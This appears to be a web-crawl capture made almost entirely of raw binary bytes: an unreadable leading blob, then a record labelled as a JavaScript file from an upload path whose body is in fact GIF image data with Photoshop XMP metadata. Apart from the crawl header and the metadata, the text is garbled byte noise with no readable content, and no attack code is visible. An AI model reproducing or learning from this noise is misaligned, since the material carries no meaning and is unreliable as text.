�	���(� n��	g�!4G2�lHN�H? {���ٜe[�t�h���^���ґ��k����j6�XE��(���{�f���jG��c�> ���bnu &ٺ'J�p��4+(��,��Vg 1�\.��0v��B�u��h�
��e�{��}�ڈ�e�((^��!i���l���� #L�x#:�<Ot���;��9Ѭ�̎� "2/�P1�� �7Dvؚ�=�l��P�s� 6��ǆN���/י�Dk���w��@O��C��,n���d�� ���g����j��M:͋T&����@�I��h0I�e|�� ^pMgrшR5�4��B�P�r@-�����a:e�`7�<Gh�#��:<HC`�PR�����;76�D���L'H&I0�`�f�Q��ߒgp�m���17���	;�8$�&g�2'ˇ� }�t}@*��lF"�!��b鮂��@/VQ �� �� ���� �� T"+tw|�&g˵�!bl~\���-�'�:�8�� MN��/iTz1k�Y�/��Fڪ�F����D��ql�1��i���w��W`.߉
�SQT	��� ;� @�t��rC��Y�&�t�|[t��4`H �e��q�Ωf�Lo��B
/M�x!y����F|�lQd�´�x�o`�Ar��@����L!}j��^j�B��s���\��W��=9_ R�h�{���E�1���$%�ݠ-(p?�	�~�q������ *al )��bʦ!�Wp�f#U.E��
��ط�7�
���H�(�O��(萴�{�rסK�x�h C�� Xd�]�uҟ���i���%�ٹE�
F�q��(��D_��¡� �Pd��fd��]�4����$m���BC?��0�ی	N�gb�v}`pb���7��_���r�d�E:�)�<hup8�MQ?��1�a����@L�~������uF#�X�F��Bnbg@'E7� Ni�X��M���T��-�x�B-@�X^b �z(f�Y�~�Q�.����o��M�/��ǭww���VD��)s⠭�`'�@wG���cgܠbA#4���`#�C$<߱��HԱ �C8*R�"������ü� _�/(	ʅ�1":x�k(��s!6}k�?� n�"]�$%H�e�92� �(�0d�Pc�R���{$\���`��Mm�_�7�6�I��i�	l�C�����A��[�;�����"�g�m"��%q��xɟiHo��ײ<�pպ�"(brd��!(� `���1ԋ�B�C���bT���� ��~�{ps���q(�1��_R�K��B~��o�I��A�.��{k���� �0���15p��@H���6~i#>&E�tm&��?�A��o��n���>�a�]��{N�*(X���-�T$ya��n������8C��0����$��ǭAY�=J! �A� q`�"�]!�����<�b|Ox,�[�|����$��k2("6Y@�?]��t���NDz��P��c�R�_����v��7r
D.����s:x�&ŧ�ƙ*�a[|�N� 0�=65�@j� E}�^K;nC���>w  ��`s�6�6�X.���"� ��;Mk��ʓ��DjLi����0 �t)�u���I�qT�J�H� a���P��ު���"���R���H|�9(	�"r�Rs�GJ�Y�C�v��T9��OhO��-�'��S����֗Х���2���S[�˔�.��$�'4���K$�tʁB
(�h�i� PI�=P��I�� v<I �MA�U�>x+��$���,D��@*�E��dHcw�H��j>�� "Y�B�+4�:�j�!�0D�;�#MK�@j�$)�E�|�
ږ�ֲ(o�./�X@��� >K���8�)\CKVoPv��DԂ���	_�z���^���iH�;s;Ło�a��I$�I<D��	Uz*A&�(��&����@-�a��o�!��� ,�%��������J>����w4x�-�n�\1�sx�Za�`}Lp\�ð(/oX7 ''4X�ٻ��7��؃� �6����9ʈ������{ó�w5�C���w���.�+t�:K� � �bx�<�,IN,���)���V{�I15�����'��H�GH`����
�.�����Ld�HMh���㇫��k���J��k�("�<��0L��؀T�E]�8�s_�9!�S�ac��`k( �TO��HJ��G5币j;xJ|�	틀Ő0el�~�U=A�K�(z��G������2���PEg�r7�$�K�o���2��7����ª��O���P����`�3�%~���S�* ���[�D���SIB�h�Aۈ���)�I����s��h�GtA�z�К�6�!�F"��F�@k�V��j9�el�edF=h ݍ�"��)^�_ɀb��/���d�R6F��D�z l�� #�� ![�G�!B�2=�k�����<#6��-F�BdM_��=�����\�gq �>��� ����QA�A�|	�F&[�	n��C� <~0j�դ��*�� ��>��5qS�P����q����b/H�껄Q����љl2Z0�	Xk�@���xC�&,A'�����pJ��P�2N���HsU �t�  д���]P4~����l�Fe!�I�/��Yd��|�-[�����r���(��Q��������v+H�����������_k�v4?�Gݟ�H���D�?�p�0J�E���D��H�3�@鼹d�=���*8b>��?7!����Ȉ����H�'B����s0mF��Q:p��N1ې��V&b�4p
F.��$�[u�]�*�.ŏH�d�QlJأQc� ���k 	]� *ԋMe�hv"����|U�� }�,��C�$J� ���)k�	��Z�"�6b��E���Ⴥ�T�KE���?P�)HD(vU��]Đr�@5����":�Lʦ"B��ӉҜp��b�F��u�ĻhEܠ]�QQ v[�4'����F�(&~�N0�����ń��g�jD� R��L���E��ݮD�10�/ްZ�j\��
��F��Њ��@Y�@��Y�o|i�\�[�v�� jQU�g��
;f��<�_�	��qȽ��It��m"���3O�	~�tb��X���Z���5s)�J����t�a|� �(�D�Yh� ,��Hz-�f�2܎:���|B��9��a��A��~
�pL��9���pr?��bs�����PN L`jT~���F��N�brI��"l�vn9Ty_5���9�'p ��A3�aw�@4����.}�۱l<翠t��m=��P�d���UC� ���q�KMƘП���OWV��0Z=���l��M� 2� N8]�]O;��E�p-���9� �M�;�	�ٔ�4=MPYMא$Ř� .��	�Y�'T�Y�ޢ��T�%,�ՃJt�q��ބK`m`Z"�!HVއ�A^4�����	���p��\�K�� '~�4�p#zC��RUfXy$��@��@�� �h�@KJ�ŕ�'��� �a��_o���Mu�q�2�c��� *K3��D�9�Q��>b(��}!����velw<̂��U�#S
l\��6.�=&�<c�DnrM��4� �U:N��|8b�!?v#�BqZ"Lo��C@>u�3(���]M��,.Dۉ����ԡ4�u
��0�X!#��f�u���(�8�9"�`>!�!X��	�`e(��;�x�*�AY��ć�~�=�hv���G1��k���N�������}Z��6`�f?:�D�h�B�:41}�NBbtQ^�Z�r�H륏���Zv8ߕ� ��A�h?���Lȗ I��Iח8$���`{"m��S�E�� �G�?	���U{�G��jAw�-Έ�@�*�L#P�o���,TD�sX���(b�i��sp����=�.�,PT 6ha�B�M@���-v�}L�a��n���i�T��q�h�h�E�B_g��r�}^�y�K�ܫ�-j�o��
5f�W�5�]k�F�)��=U[�=2�i�/�/�� 2�s��nB�3ހ-m#�7
���%E�����#xeWP��� |��`]�(!I�@���eI��Ј��<�P�h�/ ��I���Yb�=%���Y:�I�L�E9�"�'z!ãP9��:e��w��eu���>��Ơ0�	�r :@}D8%���NQiL,�Ј|�r��2��?��Ʊtc�/�7�l�~�G�5.6�h���TH/���t�� ,W� X�	j0V��{Ԇ�FA��,۔SEC�7к�"�a��L�&��A�#j4�c�Lx����ߦ ��GH`2h*T�6O;��{atN�Pb&+=�n�a-s�Ȍ�xm�p4�l,����<�&��@)0=cp�Z�hxc�1"ͲXD�'LP�VL��)�]2`��@
ԪW��5qD��C�@EB�;�F/)e]��R=�I$q+�+8Nv��o3`w%?9�
 ��K�5�vݱ 4��!�!����!m �m7��6���M}�=yh�BE�P:�$��ōKx���^F�};h�#@�P:�o��k�O�����t)A(ȿ�57/>h�#$���-����hH�V� 2sml@�Ւ��"X)T9w��&0%�@Z�zH ���(���N������c�p��/����6�0Y11-w�MɼH�,�A;`b�$:�^���QР�[�ǡ�Έ?�{�Rqʗ��i&�z'=�6�ŤbE�������p�Mh��Kz?lX�7�#/��@�g-�]�8JB��h�O�f
�C�GO��fa.�$�:M�i�M-`�b�֛k��56�i�a<=�L�nU� �d#A��ZY�tq��Жou���	Lf�K�=�1�������L�6�D5�����h{�4����6���!�нK �E�v��,.��K�9b&P^���r�A�#�Ћ���=�����o�����/I�zx5DP��t�G�#F �8�wѷ7~*�V�,`ZW�ee�cha�ԝ�`���vl�\f]O� `8\!�I�b7��l}o`S{����	2���tl��^�m� ��n�� ���>�n�����i�P�T��U���I�EX ��8��{Qd]-:����� X�|GEO�����c�?�K*@+����_���~�"2�A�7���&&���wxb�P��k����[�~BW��x�N�����x3j�N�0�wi����V[k̑�ruo�O�(���v�ĄA��9��h{���k�D�A)�`v�����{�[�t!�[u#�� �����5�?fN��?c��S�H��@�$�@�@��C����EtP3�Ű!d��@t:&օ�6��8�ʓ'��A~ag�� I�0 � &�`�b�d�n{�b��mv���'�.��-Ň�`J�� B��ԵjV�*�(�L]����\|��j�,=w��8����7�+5��z;�ċ��Raʺe��&?����?�OX�8�Q�&z8��� �D����l� �S� ���� >'�f��ZGl;İ��~8���
`]� 2�#�HIA�l�c�1� ����� �|�������?��FD��Q��)��%	�"�u�� ���9�^(�������Io7 �j��cͱ'#{ ӳ���& ��CHЇZh�g�'�"bwt�M��~I`V��$B�s����
�:H���Le�� ��Q����� �!��fy���#�t� dz%� �8�->C4\gE���?������r�Y5<�L� ��~H��/b��!��A�}Ju�����I��3���KL�8�[@:�:L����Ey�� �H�  �6�i����O�J�����= �N2RO�9�Fո�UC�ə��c>"�������/z��	d=A[��P���qu�*ك)n�f��;���4��� �����.a"7zI�>1���-�m�5�y�-4U���QLy�06�f���`.�F�*~;;.�zb��qS�����-�Hߜ��wea�@�F�|�;}�0��"����D�� �o��K����ƽ� m ��Fc	�S���K��@&]���%wQ�a%�MQ ��T���pMψ-N�qѤ�]�"���I�A�+� M����Y��#�$M(�ӵ��P�(Ʃ�� ���/��u (l8����2=¦���f�����/���|0��Q�C;���.($��i�^�C�>gGteJ:k$�"$����p����8�HH��Z#,�:�����}��5u�U��K��o�n ����#�-�́�hE���M�W��i k`G��d-�M�y���jw�F�7f�R���u�3��'F86����	U H�>g�O@$'EyraP.�Q�`m �8���������Ȉ��#��کy�J�� /�T@'��0�ZXuC�;�ǐǫ��)m�A�}Z��-WH��tE�B��()y�0 ^Rb�!�p�~.��֔\��c�ŏ�F>@����AH}��m��m!<��T�
R�dOЙJ�;��Gu�{ ��@-�L��RBؐF��J盉��m �"�f��Q�����F�`��)ԋ���­�ND���"2!z�@J7In�p�9p&�+O��]L����+?t@}CR���m��`~�$C�	V0���������G,��q㡰 ��ȡ����vcf�h��`�L*:D��g���0���@���rP;�%=�@Zw��\�T쓂�Li��JK4���n�w�f��a{D�	X*��SM�g�1a�6��[�A7lh����!3c�R+�+�yr��٭�F�E�S`5�c�Ѝ@$1RM=T!�N6*��� D�6�]�h����L����e;|g@/>�m-M�l �*�/_�o"���	�E��_`�i<�ac��-x�pHΉ�5��g��{�p�� ���>�� �zY�ʱ���Jĥ
J�pK�%��M| <�j�3�p� 3?��Ć�ıB��`�"T�O�to�)S����B"	��Ch���z���g��\�І�\�N ��
�YP�;�
[�T 8]4���*7�P{蹊��X���bQ-��8�0�0@�J��7�Mͨ���~� �� ���{�W�����RxR��x��F3F'�o���(������e=� �_�As���*;��  \{�)�Ɍ	����p\�����A���5�^�.!������~E��	�!m
l�J@����h�.h����7��2�'��J��%�J�B���[�{�\;/��'pl7�!4�B{���## Y׶������$́]CN��z����Mu"�� ��w��E��z" ;oe\�)�x� �b�,�H���b/&��G]%�'��D	��r0��мm�B�$AzX�������,�`Z$-_`�^�BJ�߬o������J�ox̷x�����#���$9B� ,؅�iܤ��N�(@$��>�i�b`Y�p��4b]�Nzr��})�*V2>IGhB#l������ �:UзqM�1Aݐf��Mr"�"f�!�g�oq��Hr�AN�2�Y;-��؜K6��ЀK4Ő��@�� C���m�@OK��?��$�`{�![<�"�킖)z�?Y�CY5%)yHA������߸�b�b:i�=@O0�!����#j�������gP_(���P*�}�]M�$i���F�+)7�{��. �29��@�E|��9܂�G��D"1�#�[�3‿hZG�Q�uB��(��B����&�3"��	 �+|� ɶC/�ݓ㴠�@ �j��9����H��(�A����41���~�LL�&�a �� �ِ���,=�#���AO[����k��k]����D�L$)e�"D��vH����i(2f��`o�P�������bF�V���"�M^��TdPAz�z�� ��о�'��e�w��@�"��-��&/ �F�� 9�] ,�Dj�p��3]����	��DC\����	ԣҠ�8>�͕8��$��D�^8����C� d:'�3c�'焁{�T�`�4۝��� ��h��c�c�'��ʰl�h!�{����J���N&��
p����$䲁lh/������ʹ�f�4�`��"̚~�ҭ��2�o� ${�>@�%�@~��W�(M�6��h�<+��y|w`���2(�4cIx���/8�|=�D�H�@�M�2Ls�&��B���p ��NЯ�O�8!� ��jS\���8���E��(�។Vp@�o��+P�����	N=�����] ���x�0k䞊%B�s}�a�����=���Ȁ��.��ۨ�a�a���EА�h���J��Y< e�f#
@�yځ����|��\���o�.9���-��˗`�s@��t���Agu�Z�)���!�(�2��
1�bL6���6A�@�8d&Gd�x�� ��  E@Á�H4�X�7d������� pi\���i�;��Eh#��].�w⩄��i�4�5HD�	�y�s��ǔ$rcѝZ�&Ze������(A������Ld^Og	2�p��Ț�˛���x��⇊F�1��AkK����4Y���C@��k�����W��{�6$�.L�.��]g�%�'y�(��0�_�TE�灥#�q�nK܂���#��X/���ѻ��i³قed�W�ru�?���ؾ�YʹRn����/I�y�lDO����-QD[��q��4E�d${���9i��B� _d�0#P�u�����X�� E.��M+�^����r,���<�Bfb�����#�LiL��@`�&;� E.꣉Z��,E���Jf�^���O��Oc��l�	�R	�Gې(&w@��2���n�q�"��h�c�2����tʓ���{���Q�"�R#���M�+G炞�T1,/� ?����1���LS`N g,��[F�$���y5J��m BT�̕�ժ_A���z��E����v�%��iG��R;CD��w'C�a����=W@. �3��y��	@-`��!j���� Ma zԟ7���A�9�`~�!3�9G��ɦ@-�:�
|�)�G���,�A.u�<�X(xG�Lt�?#��~ 1N�ql��Â$�5��JB�������Z´�|�1V�b�V����J�&r&�m�í����Q?����t�V���y�J�����N%O�X�W�<0|���}c��Kq�$t�M�T�1��&#R��$;��f%��.���I�,a�䬃0��ء�DH1�������f127P��dW��(L��G�҂-2�o Z���0'���*�S�hAD��A��	�׎�7�ʿ�j@���PVq�~�GI��|!iQq�@Z�w;^nao��;Ht��Ѐ�+��k_ݤ^c-`�!h���G���j��9Ɗ��G����6 ��d@��}�'�~m*�Hs~Xw�S�X�<6G�o��qKߩ	7� :�$^����q|݀EB"GWJJ
Yr�TKW�iQ�X���{̞�*{���nZ�A &�:���\�c@U�B�u؄/��������H����itUu^Bāz�K	�i���h9!�
�@k�d %��Vu@�.��f"��g*�_Ձ���W����(����=IP��f�͟�,5��Xo���j�U�s�W��0���5q���X��cV&<����NEnV�BڈD� y��!1���/�5C����̀u���:@��؀#P�	x��ָ�cRMp$t���$���y���v�>�Hj? ��P�I*8tB��Ht����0ۘp=��C�BKaCn� .��n����������.�R���pY��fxX[����y�uو�<���W��>H�� ��>�]p� x�
G�qz���8���Ɏ�@n�F�{, �d40�#+7��F|Xq]x�S�TF8:GN�R�߀LM2:�������@�F9+�#��M]J
~'�W�7{"[?*M}��ǰ@��".�"P����{�b� @�չL����%悧d��� &�Jb���Z�w���A��h��`���+]|�=�_G0�I�3`Q0	m��	��@  'q6�Zg�{��Q�af@������i� �\�6_#�+k!ׄ״`g(�FpH�������	�'�n;��u�}�0��;6��`�)�����8�Ao��=F��m@B  ���)%��b�{��("Z��&b3p]]����ݘ�����3�`��]�<�� �8mP�m��ˁ+�xlx�_� ��'"��(A��U�2�h���,A����e`a�� y)�̚�,ZL7LN����$�E��``����9¤ݝa��#�%��l��h�u�O� N倈�����jh!M�b`�t�4�T�t�(���h��

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251227/15af4c48628489acfee0b0b1711d9269.js
body_size: 344370
content:
GIF89a� � �� S5E絼��.͚����ƽ�/%+���fNWD-4�g�)ƕۭ�˷����ٺɭ�������������ƨ���������IF5�iv������n�Ȓ��w�1)ɪ�֦�����н��ݶ��x�ZSUee�$��THI�����y����Kź��SѴ���GCFtSi��8tٺ�Vj�����p���VIS�2ʮ���й˶��lz�lϙ�$���+��I窔�Ƭ�ow��+�ټ���ة���Ɯ�������ʵ��̚���p���̦��{�����ܶ����딇kZ��wiu����ג$	�������0���y������������IQ�����ջ����������	HP�RRF���2�}���u�������R����۰���ج�b��̼�)9���������\Ug���HDS8E���窧�ȹ��JX��� q[ɫ���᳭?���unP������:2=hh ������������˸++ ���������շ�y���������ŌA|�ZkΗ���ẗ­<�����ֻ�yYxq3�������Uܠ�I�����Ι�·q�������QP���׻�Y�x�V��o��Ψ�����<ƣFzٽ;�(H=^b`�������Ĵ��ERG��
騿D��ep���!����������V���������������������������������������������������������������������������������������������������������91֭�������+����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.0-c000 79.171c27fab, 2022/08/16-22:35:41        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:7d697e42-3b38-435a-99a1-229488bf5881" xmpMM:DocumentID="xmp.did:F1FC09D8CBAF11F0851BD42F926F80E3" xmpMM:InstanceID="xmp.iid:F1FC09D7CBAF11F0851BD42F926F80E3" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7d697e42-3b38-435a-99a1-229488bf5881" stRef:documentID="xmp.did:7d697e42-3b38-435a-99a1-229488bf5881"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �D��`�o*(�`0��	�(!������pcƋ2��щ�%
8��q�|!a� 	�H�RhK��:����M 6k6P����B|^H��"�U�+�
�pkW�
�@\(6bو,5N|�D��&ł��R!��$I��v�[�%Ҥ�$�H�-Z(��fqb�!�4�	R��,�ZHj��S���z�a�(<Xp�C�a'^dW,E��If���	���@�Dl�e:jR�����[�ԸőB-���fN˒u��DUj誣G��a׃�#�'뺬�
+!`+��ďo�Dl�e��oV�  �   ���B��VqD>��݇ ��|D�Y楧^B��ZB��%_Y��%[l����iH IN #dH�9�E���@ T�!4WC�$ �A$v����(�b��gU���U���W�F�kf��_	|�_]!�d�"xU0RJ%�҅�XU�:  Rր�r�.� b��V��B"^r�X�[l�ac|��yj�z�m���i����|���n*�Ɨp|�6[ˈ"	+@�B����8
��6gm�Q:���5D��t4Aǆ�jn��5fX%������b��Ԧ��X��3��D��5���h�Z�(0�t� c�i�K>j�!N�@�<X+-�	L�h�0�յpXc�YG.˸�����4+����U��A����Œ�;�D`	_$���H��Ԛ>X�����"Zc��C��4�X\j��ڍ#��/�/��ftoCa�UkWB��F�{���Gf4����CL�� Ch�U�q�V���)aWR	!�M����i�"��3��ٙ6[�����	)��JJ+��#[b!��*�U {P	 u��b*��z�4 ���5����d�5t*~V�_�GD"�:��s�<U	��L�:�䯿&|����8G+*�	Z����=����n9��v���D_0 1�m+S {��$u5	Q�k`�\ؠB|�|�{a���A�Of�Sջ����������� �?M��8���D�"G��T��(�bH�(�A�MO�����*�+��;cغ�6�o\�;T���:��mU/A��G
R�oUd��@�a���_-����E7|�b� U��a��F��rz�(���4N�S2�¸	+�X�,a�*��-n��Y>�������& L��0H�2��?Z�O��dH"���5�����v2JTe(�FJ�q���SDՂd�`�I�z�S���T�4������0�
`*a�@�?��O|:�I�x�G�����)>�9mZ"�4P9G��{ҋZ(�`���2Ki =c
��H���N�@��'
A��� Ђ.t��<�/���Hm��4�(H��&%6����I���J���1���r�P� 2D�p���W��p� )�U
���"���(�!F�eb�ʏ�*U}�D��� g@�&n��#�`���(���Rh@!� �!�AS��ЄB�����v�[�J����1�G�T�������������c��X�**OEɀ�R��T�7��B5ȉ�J_-�%ZpUAZ%T(=���KYp�\���&@,�2^�CEU&Q�����r�H,d'B
�P�bI[��>	Ք)�fV��&�	���YL����>	�S��ͱ�� �x�B2�{!�Bf1�W�F�������RqW )r�U�WĢ�I����"\��@N�Qr���i�B�C��A�9�sp��S0*ok��Q�TӱG�A�;���AJ"}a�ǲ���L���u�Ick)� ��h�X���B4.D�@
�YϾ=nPB��@����� �PEG׺-Ba�N!@��RҠ�P�@s���n��8A��ړz�Ar���q�k[Ka	W�g��3��)
�,�?�]�T;�)��*YIS�¤��\?���5�)4pT�@�*�mn�v�5��dp�_L�4����_�S$�d@���3��ձ�G1�X��%�w~aFX 	�����)-9�B88ANp< �8�	P�ގ{�t��Rp�nx�����c�� !ȱ7���b�{��.������H��)��ߠe$a��m:�e�[P�O8��0��%Z��U{���Iw�9���KP;]ٞ�D�Y�o��X��ܛG�����}���������Lla
��� �Z��8��"�J0 �h��5*|���2�����.%��)g���$��ź��!Ҋ�!��y��s/a�S���|/1i�| W�`�#@V�U
O�
�7q@	"p	L &`yO�m�~�'g��S!�1�r��Sۑ��#3
1+�?P�LB�XBPB������T�3i/� ��'Q�l�Q��[
��8	�Z ���p	}�
}p�Lp��Z�`�v��y�%����:�[�Wqh��<w�S��Dw�X<wTL| 8�,����.|�R���gTJbP}'�x��@Ԁ�������L�`X��iL7-�]�F�q�p�N�"k�2�/�?��=8��.�D�l{Q1���i0�M@� p �������@�� ��� 0���f8�����RSp��X��p:!
s���t�X0�J��P�X�{��x&)�.��41Spmh�)'�Ux	�������L`��Lp ���6l�!����c�d�I��!��S�pC.��+A�L9HPu�3�P&����G��OȘ��	�t(� �U� p	p�#)� �� nVy�����)����G��*���s���P7��tP�P�W�� ��X����3.�:ˈ2��	� ��� jpO-� f� ��p�g� ��)��s6"8Qr�S��~Ғ��2c#!�` ��d��Ui}���&ph���I
0i�8�x���}� }��jyO��`�q��`�t&����>���(�۱�;ђ�����]�?��K�]8�{LEa@��I3��H
i�2 ��� '�ٹ�&p	�p ���I�p�^7-�F[�P�Bg71��1zA�*����~�6�LѥX�5�?˦���������R@ �p`mh�9� ������  yn0 @	A�="� m��p�>G��!&R*�A i0G��#
я �D�X��{�y8
�:�Eڐ:!V��snPH	Z(���`
8`
�Z
T�=\�g�%+� ��RW��C��n�2�m�����!	: G:@At�dJ�XC���?ژy�lA��x��@�q��'u%b���}`���p�j
�P
'�q' 6h� ͡/䚥3g��2r���q��""������� �X����`��vp�BZ3��CF�H�)�S�_pm�ZR�����p��"�q��j�5����\�B>G0:�S��d�mW���,��4<�{�:�U�����U��
�Y3��G<�.�i����R�*)&%9Ț O ���
�\ʥ"p�_:J`�=�*�m$nC�33:tP>/�,��a���p��?n[HUpH�� H�s�)p�2q����.1C��	�1@�� �ð���y ��L��@�� p��!80gD!���걡Ф2�FV@����ҡ�s�+�DLTG�H�ĳ;���d(1�2�ц�	�`x���!Ȋ)��`��x	 Y��_�e9A0 ���� �p �6g��蚮貮�rQ�>�:G��#�`�����@D�MI3A��ː��>�����s5LJB��U7 ��d %Y5�9'�����(p0 �P�1�Su5Wt�as�a91*��k{i����[Û�Y����	�	���K�34c��k�!�G�[3���[n��V; np�k�}��W�p��� ��PW�c�nnlk�uku�/��Y+A5@;�LIƯ��`�l� �pZ�p 2�~dǁ���>]�e��is|�[%� #5RA��*��<Z�R
�d|��ʜ�W�VDq�+�z����r�	v|�U }����7���|ȇ�vGk��SG�	ӬSH��Z)\ۭ_��%V�M`#B��& ����p ����sHW�ow����r�/�ìT�z�4�;=�p�R d��*7�:�J �pQ�4�nzMJ!�<-ݪ_@�ݶx1��p ������ jr��,��2U�G����l���h6L=�L˔?��M�Ӑ��Sos��]PRѝ��ی̛1�ع5 �$*Fj�G}���Vx p��`������Ң��S���r0�yp(�;]l���=��P؅]�G���|C�Ӫ4A t0*:A��ĞR�x�	Wp| [T�yY*��s Ӏ۰l�Ϊ�- �u&ױ�~�b:-��0|�}-��s{�ĉ�?���FMм������
@�عej'S}�Z��P�p � W��;yjp&pq静l����ט�����W`�hjc�`v��Cv�, ��pp��s�f�B@�ŝ?�l��}|@G���: 	~�f���@����� R��,ު&W �"PҢ��H�װگ���| !P��kE��8�.�>���-ų;]���~`Ɍ�Ԁ��0�������p�M�U��נ�P��0��0Z`����p�p�ր�-`��c���} @ێa�?n�f�JCM�� ���U��ON� t��p�i��D-؀� ͂ �P���k�"j��`(�3�۠��|�V	8� @`Ӑ֙H��mypv"��'���!���� ��&%@��P;@D���`΍�����
pz f�؀��k�\� ֠�����N�  ����Z@��&��ذ�&��#8uf�>�>�D #��0� ��P֮X��� ��	�R��,�������렉���8�W� @��N� rU~�m�)��Ӡ�P ��&�8��"�~�M����@�f\�� YRq�5@�P�DD�`�4n���`|�bl�T���ȍ��<%�����"O�Z�����h�����,��@��͒�!��\���\�f�'��X?����z��a�T^�b��Z�[��)�i���X� !PZ�,�� �P O��� ���`� �@�7^��К���4���ߠ��.��UOe���	.�����@a���O��~�R��*O�܈�|�`��	!� ��Z �Zh�Fm�A^ �3(��Am"0�v�Ajט��2�I�H-� Ird[����M�ApcR�����/���ד_�	>a�T�S�O~;v�4gM�SmO�9�6��m-b��U
6�⦉�x�C��8P�"�� '(�Ӱ} �*U��r�lF���p��I�#K�R�� ��y�Z;j�b�(�ċK����8�>{���i�ԩU3b]��*��&�l;�{�6�5�0��\7s�ਡEЇu�mK D�ü��u����ol�0�xe���	@F�M8o1���t��t��'�zj�Ab�I���q�6sK�m��*�L�l��j��yB)��f*k��>���1 û�����*8`�1�FR$�F��$��3�ĉ��PS���tM{d'!���:�xa D�,�m�A��G��i ��1�p��@ϼ�j���*�m��	�V�o>��x��vƑI�>��'�, �{*���ʒ!��ͩ8��м�2�8���2��x�fi�vm�(Į��f"!�*h��U15�\�=A���n/)�HB W���o���y�&)C��JR���T~�b5*���f�m8��Ќ��H��3��a�M�uB�F�+>��v�i�8�cn���k����&�h���#���ҥ���0Ђ\g����r�RTxKM��rT�0N��;�?�fV՜9�k�!����v��/"���8�*�����G�� AZt�	+X���6.�f�ƚ��u���',�ܩp��I��j��Kl�Xڞ���
���s*a���4�B�x@;��	��<������P��6�/���
�[n��_ʛ�xfwp���G��v���{\;zؙ;\:;hu��pD�m*rX뿮� �H�Z��mj�0��LqC���jpx@\jP%�Ej�̌�0l�%�j^N���@0P�=���lizq��2��+Zk�F <d���fL���"��i`�	�B$j��ގ	"�@)p��p���U��v  �S<`p� m�C,0�6p%02og�� 9� �#K0Zn�ȯ���s������B��\��$�
���
� �]�j"x�	N��$�`�z>��(�/�<p�ifM�%4Cͺ�z���HI�?V�6:�N��U���mN:L0��0	KX���p��/~R�PE��Qb &0�0p;=�2�Ah� C�L�f��YB٤�0��>+����ʞ�c'�PP,M>�a�c0AC c����c:�E�Ǆ�$}Kdj �� ���r60���E�yABHx�����8D,x��B�Ni����N&pS�� {�d�<�r��ٳU1\� �c�JT/�VPl,qcD��B��/|�
?�By��U1�l� o���@M(D�J��1aO�L���U�{�+�$�D�,�"�ҍU���h� ŀ���ƨa�@��� $ �?�O��l��aʲ�+A'�D!
�R:�|[9gh^��1��}mN_}k��=2E���aC�+���:�O���
� �l��'P�F��Q"z�`e	��P:ֶ��E�n�Л�Sv�Y+|�z�7��0G��8,��p�%�8����(��t'Z ` B@�ṿp� �Z��@�z��Ԡ
� d�ox4.��>=��6�_��s
�ھ˄��+�V@M�j����  � hAO��6�p���K  ����-Fԩ� 0P��z���]q%ә� ���B��lg��
�����D�^���B�.b�W�  ��@��KY�t�����3f��0c  O�pp��ٗ]��(cu6o���M�\à�5������ ��9r�F��1� ɴ x@<���B�� �ي��� ,�gh�'�`�A�/���o�3�Py�*��^
�B�P4,0US�
�a��˿̑{]����,����X$2[�g���ԟ�)�s'jiXD��Q�"�7x����$j�r��՞���pB�$� ��5�H��#� �- L�)W��:pp�n lZ"k�������Gn���%=��gм.��֫���	�o�+>b�pb��P��;�:t^5�+}��� ��萗M�R[�ӷ��
D��fn0���r�ިἝ�`p�~���������P��~^Z��b���wka�S"����-�@<�v�9f�'��fVr�^�'� �<����
��7O�n���^��������:��@� >fgLX��DBY��x@�Ђs���؆�c��[���������i��"W{)q =�s��[\���5�P\��i6x�lx�&X H�B8����!��r@�ãH  �s��c�P� �#�
%�Z5��E�lWۢx����U��?��D�6i���h x
:���9¼���>�n��H�E��x0�:U�p��9,��	Ԣ-��*�7Q��,D
{���#p�'X�S �hh��2��H8$� H X|1��(�B@ �6 H$=�"\������
��߀��u�@�x�)�3��H�BYJ(����ChV�s����;D" A�!1 �/h�x ��B��'�+`�����+訧Ƌ0(��ψ3�=wI�U��:#��؁*�V�3�����-- `��Y9�ȍI[ɥ��LB �r210 ��'��%"�{,³�&` �B9��B�(��Ј�e�@G�	��ĩ	H�T� ��*����Б��� ��_�\�� ,V#�/x���&X0�S0�1���
���S>�-�S�Ew�<�
ȥ�(�cp`ĝiF*y�X�d��P�'��D�-��य़ۘ�b >h� (�~�c� �p���|���
���=lb��!�K���q)�ϣ�Ŵ��ƌ�ǌ	�)�A��� D�X�Һ�m�~�m��0�9  p-���c¬c�#+.FS��;�@T9� ������P����8S���>,���$'��� �=<������E���=r"^���0#Oj-58���H3]qO΁��<J�M-�8k��Ξ��)I܉x���LЀ�;�t���6j�'��|�,^ �c��ը�¼\<�2O���~��7�:�c>5���ď����\����\ے���JC�0&��䠡���vp� ��H�ջ�}������1��07�@�+����'؆:!�ڼ�'-��Ὅ��ę���$�\xa�5��6���؆�CXx���l4B1!�, ��D���j�D�I�c<к�`�01@ ����q�&r�BԂܼ���λ�0�5�4S5UXj�	4ID�<pU��Ђ��&���J^�(_u0��f�P��E��IK 8�'KE �r�Jҕ�dk�Ŝ��<�W�1UH2�p]�Xj��#��h���0 -�"ͩ#�#0�(>���c�f�Y����� @p��.j���O�Gx�'����'YQ�E
�tQ��	%�؝��l�ٍ���,�  � "pІH p�j![т��
��Y��rk�
�`� y<���}hxAj=�-�sJ%��03$ɏ�K;o���pJ;�O!�3�܉�C'�P���"i��ЀG �u�$ x��)Y�UG��
V>���>d��S��
�+H1o� :�H;�GИ�b�s��+p� 8�H;ͽ�S��'���3OR�u�=� �x� 1�)� �}��i�
